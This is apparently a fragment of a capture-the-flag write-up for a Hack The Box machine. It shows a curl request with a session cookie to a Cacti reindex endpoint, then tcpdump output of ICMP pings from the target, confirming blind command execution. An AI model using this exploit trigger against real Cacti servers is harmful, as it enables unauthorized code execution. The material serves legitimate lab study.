 ❯ curl -s -X $'GET' \
-b $'Cacti=koa9gglffasaklp5bfefl82t6s; cross-site-cookie=bar' \
$'http://cacti-admin.monitors.htb/cacti/host.php?action=reindex'
❯ sudo tcpdump -v -i tun0 icmp
tcpdump: listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
23:06:02.947376 IP (tos 0x0, ttl 63, id 2514, offset 0, flags [DF], proto ICMP (1), length 84)
monitors.htb > 10.10.14.187: ICMP echo request, id 7584, seq 1, length 64
23:06:02.947448 IP (tos 0x0, ttl 64, id 46633, offset 0, flags [none], proto ICMP (1), length 84)
10.10.14.187 > monitors.htb: ICMP echo reply, id 7584, seq 1, length 64
23:06:03.971030 IP (tos 0x0, ttl 63, id 2716, offset 0, flags [DF], proto ICMP (1), length 84)
monitors.htb > 10.10.14.187: ICMP echo request, id 7584, seq 2, length 64
23:06:03.971078 IP (tos 0x0, ttl 64, id 46735, offset 0, flags [none], proto ICMP (1), length 84)
10.10.14.187 > monitors.htb: ICMP echo reply, id 7584, seq 2, length 64